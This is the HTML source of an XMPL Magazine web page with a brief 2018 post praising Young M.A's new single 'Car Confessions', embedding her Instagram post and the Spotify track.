-9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				
				<div class="widget search-2 widget_search">
<form role="search" method="get" class="cs-search__form" action="https://xmpl.ca/">
	<div class="cs-search__container">
		<input required data-swplive="false" class="cs-search__input" type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" placeholder="Enter keyword">

		<button class="cs-search__submit">
			Search		</button>
	</div>
</form>
</div><div class="widget nav_menu-6 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-132"><a href="https://xmpl.ca/">XMPL</a>
<ul class="sub-menu">
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://xmpl.ca/about/">About</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://xmpl.ca/contact/">Contact</a></li>
	<li id="menu-item-11000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11000"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q">XMPL On Spotify</a></li>
</ul>
</li>
<li id="menu-item-10726" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10726"><a href="https://xmpl.ca/category/music/">Music</a></li>
<li id="menu-item-8054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8054"><a href="https://xmpl.ca/category/exclusives/interviews/">Interviews</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://xmpl.ca/playlists/">Playlists</a></li>
<li id="menu-item-10644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10644"><a href="https://xmplmag.square.site/">Shop</a></li>
</ul></div></div><div class="widget block-26 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Current Issue</strong></h5>
</div><div class="widget block-34 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium"><a href="https://xmpl.ca/magazine/xmpl-issue-13/"><img loading="lazy" width="245" height="300" src="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png" alt="" class="wp-image-11251" srcset="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER.png 1800w" sizes="(max-width: 245px) 100vw, 245px" /></a></figure></div>
</div><div class="widget block-57 widget_block">
<div class="wp-container-1 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmpl.ca/magazine/xmpl-issue-13/">Read Now</a></div>
</div>
</div><div class="widget block-38 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Shop</strong></h5>
</div><div class="widget block-112 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium is-resized"><a href="https://xmplmag.square.site/"><img loading="lazy" src="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png" alt="" class="wp-image-11380" width="300" height="300" srcset="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png 300w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-768x768.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-380x380.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-800x800.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-45x45.png 45w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>
</div><div class="widget block-43 widget_block">
<div class="wp-container-2 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmplmag.square.site/">Shop Now</a></div>
</div>
</div><div class="widget block-23 widget_block widget_text">
<p class="cnvs-block-core-paragraph-1718427142980"><strong><a href="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC" data-type="URL" data-id="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC">Print.</a><br><a href="https://xmpl.ca/digital/" data-type="URL" data-id="https://xmpl.ca/digital/">Digital.</a></strong></p>
</div>			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<header class="cs-header cs-header-two" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">
			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
					</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-navbar-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
				<span role="button" class="cs-header__scheme-toggle cs-header__scheme-toggle-mobile cs-site-scheme-toggle">
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
		</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://xmpl.ca/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="SEARCH...">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>The Latest</span></span></h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-11672 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-king-cruff tag-reggae tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11656 post type-post status-publish format-standard has-post-thumbnail category-culture tag-ateez tag-fashion tag-fashion-show tag-hongjoong cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-45x45.jpg 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11627 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-pop tag-preston-pablo tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11612 post type-post status-publish format-standard has-post-thumbnail category-music tag-cardi-b tag-hip-hop tag-kehlani tag-rap cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-768x768.jpg 768w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-800x800.jpg 800w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-45x45.jpg 45w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover.jpg 1000w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></h6>
																					</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://xmpl.ca/tag/new-music/" rel="tag">
										New Music									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-releases/" rel="tag">
										New Releases									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/hip-hop/" rel="tag">
										Hip-Hop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-single/" rel="tag">
										New Single									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/pop/" rel="tag">
										Pop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/music-videos/" rel="tag">
										Music Videos									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-album/" rel="tag">
										New Album									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/canadian-artist/" rel="tag">
										Canadian artist									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/rap/" rel="tag">
										Rap									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-2">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
	
	<div class="cs-entry__header cs-entry__header-simple cs-video-wrap">
		<div class="cs-entry__header-inner">

			<div class="cs-entry__header-info">
				<div class="cs-entry__category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div><h1 class="cs-entry__title"><span>&#8216;Car Confessions&#8217; by Young M.A.</span></h1><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-photo"><img alt='' src='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy'/></span><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div><div class="cs-meta-date">August 11, 2018</div></div>			</div>

							<figure class="cs-entry__post-media post-media">
					<img width="450" height="450" src="https://xmpl.ca/wp-content/uploads/2018/08/450x450bb-19.jpg" class="attachment-csco-medium-uncropped size-csco-medium-uncropped wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/08/450x450bb-19.jpg 450w, https://xmpl.ca/wp-content/uploads/2018/08/450x450bb-19-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2018/08/450x450bb-19-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2018/08/450x450bb-19-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2018/08/450x450bb-19-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2018/08/450x450bb-19-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2018/08/450x450bb-19-45x45.jpg 45w, https://xmpl.ca/wp-content/uploads/2018/08/450x450bb-19-100x100.jpg 100w, https://xmpl.ca/wp-content/uploads/2018/08/450x450bb-19-144x144.jpg 144w" sizes="(max-width: 450px) 100vw, 450px" />				</figure>

							
		</div>
	</div>

	
		
			
<div class="cs-entry__wrap">

	
	<div class="cs-entry__container">

		
		<div class="cs-entry__content-wrap">
			
			<div class="entry-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-size-medium dpsp-show-on-mobile dpsp-button-style-1">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto dpsp-has-button-icon-animation"><li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxmpl.ca%2Fmusic%2Fcar-confessions-by-young-m-a%2F&t=%27Car%20Confessions%27%20by%20Young%20M.A." class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">Facebook</span></a></li>
<li class="dpsp-network-list-item dpsp-network-list-item-twitter">
	<a rel="nofollow noopener" href="https://twitter.com/intent/tweet?text=%27Car%20Confessions%27%20by%20Young%20M.A.&url=https%3A%2F%2Fxmpl.ca%2Fmusic%2Fcar-confessions-by-young-m-a%2F" class="dpsp-network-btn dpsp-twitter dpsp-last dpsp-has-label" target="_blank" aria-label="Share on Twitter" title="Share on Twitter">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 30 32"><path d="M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">Twitter</span></a></li>
</ul></div>
<h1 id="young-m-a-releases-new-single-car-confessions">Young M.A Releases New Single &#8216;Car Confessions&#8217;</h1>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/BmRJ1SsB6nl/?utm_source=ig_embed" data-instgrm-version="9">
<div style="padding: 8px;">
<div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 61.85185185185185% 0; text-align: center; width: 100%;">
<div style="background: url(data:image/png; base64,ivborw0kggoaaaansuheugaaacwaaaascamaaaapwqozaaaabgdbtueaalgpc/xhbqaaaafzukdcak7ohokaaaamuexurczmzpf399fx1+bm5mzy9amaaadisurbvdjlvzxbesmgces5/p8/t9furvcrmu73jwlzosgsiizurcjo/ad+eqjjb4hv8bft+idpqocx1wjosbfhh2xssxeiyn3uli/6mnree07uiwjev8ueowds88ly97kqytlijkktuybbruayvh5wohixmpi5we58ek028czwyuqdlkpg1bkb4nnm+veanfhqn1k4+gpt6ugqcvu2h2ovuif/gwufyy8owepdyzsa3avcqpvovvzzz2vtnn2wu8qzvjddeto90gsy9mvlqtgysy231mxry6i2ggqjrty0l8fxcxfcbbhwrsyyaaaaaelftksuqmcc); display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;"></div>
</div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/BmRJ1SsB6nl/?utm_source=ig_embed" target="_blank" rel="noopener">A post shared by Young M.A (@youngma)</a> on <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2018-08-09T18:22:14+00:00">Aug 9, 2018 at 11:22am PDT</time></p>
</div>
</blockquote>
<p><script async defer src="//www.instagram.com/embed.js"></script></p>
<p><a href="https://www.instagram.com/youngma/?hl=en" target="_blank" rel="noopener">Young M.A</a> is back with another superior track, &#8216;<a href="http://smarturl.it/carconfessions" target="_blank" rel="noopener">Car Confessions</a>&#8216;. Giving out this track to her loyal fans, M.A embodies that Beast  Coast god flow on this hit. Lyrically advanced M.A flames another tune showing why she is one of the best rappers. Discussing her come up, and actually getting deep on this track really has you tapping into your mental. Showing off her achievements and keeping a humble reality she paints a picture that anything is achievable.</p>
<p>Going in raw over a beat filled with vocal cuts, I personally put M.A as the face of King&#8217;s County summer 2k18. Enjoy the tune!</p>
<p><iframe src="https://open.spotify.com/embed/track/4nvj5stJvHjPMPO9knw6sO" width="300" height="380" frameborder="0"></iframe></p>
			</div>

			<div class="cs-entry__tags"><ul><li><a href="https://xmpl.ca/tag/hip-hop/" rel="tag">Hip-Hop</a></li><li><a href="https://xmpl.ca/tag/new-music/" rel="tag">New Music</a></li><li><a href="https://xmpl.ca/tag/new-releases/" rel="tag">New Releases</a></li><li><a href="https://xmpl.ca/tag/new-single/" rel="tag">New Single</a></li><li><a href="https://xmpl.ca/tag/young-m-a/" rel="tag">Young M.A</a></li></ul></div>

<div class="cs-entry__author">
			<div class="cs-entry__author-inner">
			<a href="https://xmpl.ca/author/faisal/" class="cs-entry__author-photo">
				<img alt='' src='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>			</a>
			<div class="cs-entry__author-info">
				<span class="cs-entry__author-position">Author</span>
				<div class="cs-entry__author-name-wrapper">
					<a href="https://xmpl.ca/author/faisal/" class="cs-entry__author-name">
						@sneakerbuddha					</a>

											<div class="cs-entry__author-social">
									<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-twitter">
							<a href="https://twitter.com/sneakerbuddha" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-twitter"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-instagram">
							<a href="https://www.instagram.com/sneakerbuddha" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-instagram"></i>
															</a>
						</div>
								</div>
		</div>
								</div>
									</div>
									<div class="cs-entry__author-description">Buddha szn.</div>
							</div>
		</div>
		</div>


<div id="disqus_thread"></div>
		</div>

		
	</div>

	</div>

		
	
		

</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
